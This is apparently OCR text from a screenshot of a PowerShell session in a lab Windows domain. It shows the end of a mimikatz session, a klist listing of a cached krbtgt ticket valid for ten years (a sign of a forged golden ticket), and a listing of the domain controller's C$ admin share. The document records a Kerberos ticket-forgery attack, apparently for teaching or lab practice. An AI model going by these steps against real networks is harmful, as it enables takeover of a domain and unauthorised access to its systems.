 mimikatz # exit
Bye!
PS C:\Users\bravo\Desktop> klist
Current LogonId is 0:0x17aca7
Cached Tickets: (1)
#0>     Client: ALPHA @ CHAOS.LOCAL
        Server: krbtgt/CHAOS.LOCAL @ CHAOS.LOCAL
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 4/2/2021 11:41:30 (local)
        End Time:   3/31/2031 11:41:30 (local)
        Renew Time: 3/31/2031 11:41:30 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
PS C:\Users\bravo\Desktop> dir \\CHAOS-DC\c$
    Directory: \\CHAOS-DC\c$
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          3/3/2021  11:03 AM                DefenderTemp
d-----         3/27/2021  12:17 AM                Packages
d-----          3/3/2021   4:14 AM                PerfLogs
d-r---          3/3/2021  10:44 AM                Program Files
d-----         9/15/2018   9:08 AM                Program Files (x86)
d-r---         3/27/2021  12:19 AM                Users
d-r---         3/27/2021  12:33 AM                Windows
d-----         3/27/2021  12:19 AM                WindowsAzure
PS C:\Users\bravo\Desktop>